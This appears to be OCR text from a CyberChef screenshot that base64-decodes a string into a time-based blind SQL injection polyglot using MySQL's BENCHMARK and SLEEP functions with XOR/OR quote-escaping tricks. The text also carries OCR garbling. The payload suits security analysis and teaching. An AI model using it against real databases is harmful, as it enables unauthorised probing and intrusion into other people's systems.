 Focus
On-demand only Stream Highlight
SUYoU1VCU1RSKEBAdmVyc2lvbiwx
LDEpPDUsQkVOQ0hNQVJLKDIwMD
AwMDAsU0hBMSgweERFQURCRUV
GKSksU0xFRVAoMykpLyrigJlYT1IoS
UYoU1VCU1RS...
CHEF Magic
CyberChef
Input length: 332
lines: 1
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet
chars
Output: length: 247
lines: 1
IF(SUBSTR(@@version,1,1)
<5,BENCHMARK(2000000,SHA1(0xDEADBEEF)),SLE
EP(3))/*â▯▯XOR(IF(SUBSTR(@@version,1,1)
<5,BENCHMARK(2000000,SHA1(0xDEADBEEF)),SLE
EP(3)))ORâ▯▯|â▯▯XOR(IF(SUBSTR(@@version,1,1)
<5,BENCHMARK(2000000,SHA1(0xDEADBEEF)),SLE
EP(3)))ORâ▯▯*/
Operations